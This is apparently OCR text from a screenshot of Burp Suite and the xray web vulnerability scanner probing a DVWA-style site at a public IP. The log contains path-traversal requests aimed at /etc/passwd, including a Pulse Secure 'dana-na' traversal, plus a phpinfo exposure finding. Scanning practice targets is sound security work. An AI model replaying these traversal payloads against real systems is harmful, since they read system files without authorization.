 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Host: 127.0.0.1 Port: 1664 Username: Password: Timeout: 5000
Domain: Exclude suffix: js|css|jpeg|gif|jpg|png|pdf|rar|zip|docx|doc
# Method URL Status
158 GET http://3.15.173.179:80/rss.xml 404
156 GET http://3.15.173.179:80/feed 404
160 GET http://3.15.173.179:80/feed.xml 404
157 GET http://3.15.173.179:80/rss 404
164 GET http://3.15.173.179:80/vulnerabilities/sqli/ 200
163 GET http://3.15.173.179:80/vulnerabilities/sqli/ 200
167 GET http://3.15.173.179:80/rss.xml 404
166 GET http://3.15.173.179:80/rss 404
169 GET http://3.15.173.179:80/feed.xml 404
168 GET http://3.15.173.179:80/atom.xml 404
165 GET http://3.15.173.179:80/feed 404
170 GET http://3.15.173.179:80/vulnerabilities/sqli/?id=11111&Submit=Submit 200
171 GET http://3.15.173.179:80/feed 404
173 GET http://3.15.173.179:80/rss.xml 404
174 GET http://3.15.173.179:80/atom.xml 404
175 GET http://3.15.173.179:80/feed.xml 404
172 GET http://3.15.173.179:80/rss 404
162 GET https://fofa.so:443/search/get_web_data 404
Request Original response Proxy response
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=11111&Submit=Submit HTTP/1.1
Host: 3.15.173.179
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.17 Safari/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
C:\Windows\System32\cmd.exe - xray_windows_amd614.exe webscan --listen ...
[INFO] 2019-10-16 14:15:37 +0800 [collector:mitm.go:245] starting mitm server
at 127.0.0.1:1664
Mitm: pending: 0, capacity: 10000
[ERRO] 2019-10-16 14:18:13 +0800 [phantasm:yaml.go:209] internal error: inval
id argument to Intn
Statistic: targetScanned: 1, requestSent: 572, latency: 8585828864.00ms, fail
edRatio: 0.00%
Statistic: targetScanned: 1, requestSent: 576, latency: 8183368192.00ms, fail
edRatio: 0.00%
[ERRO] 2019-10-16 14:20:26 +0800 [phantasm:yaml.go:209] internal error: inval
id argument to Intn
[WARN] 2019-10-16 14:20:27 +0800 [phantasm:yaml.go:230] request http://3.15.1
73.179:80/dana-na/../dana/html5acc/guacamole/../../../../../../../etc/passwd?
/dana/html5acc/guacamole/ failed, Get http://3.15.173.179:80/dana-na/../dana/
html5acc/guacamole/../../../../../../../etc/passwd?/dana/html5acc/guacamole/:
read tcp 10.152.200.176:61485->3.15.173.179:80: wsarecv: An existing connect
ion was forcibly closed by the remote host.
Mitm: pending: 2, capacity: 10000
Statistic: targetScanned: 3, requestSent: 715, latency: 286.44ms, failedRatio
: 0.14%
[Vuln: dirscan]
Target "http://3.15.173.179:80/index.php"
VulnType "debug"
url "http://3.15.173.179:80/phpinfo.php"
filename "/phpinfo.php"
Mitm: pending: 0, capacity: 10000
Statistic: targetScanned: 6, requestSent: 1068, latency: 281.18ms, failedRati
o: 0.19%
Statistic: targetScanned: 7, requestSent: 1207, latency: 280.61ms, failedRati
o: 0.17%
Mitm: pending: 25, capacity: 10000
Statistic: targetScanned: 8, requestSent: 1539, latency: 278.00ms, failedRati
o: 0.13%
[WARN] 2019-10-16 14:20:58 +0800 [default:client.go:208] request to http://3.
15.173.179:80/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd failed, retrying (1 / 1)...
[WARN] 2019-10-16 14:20:59 +0800 [phantasm:yaml.go:230] request http://3.15.1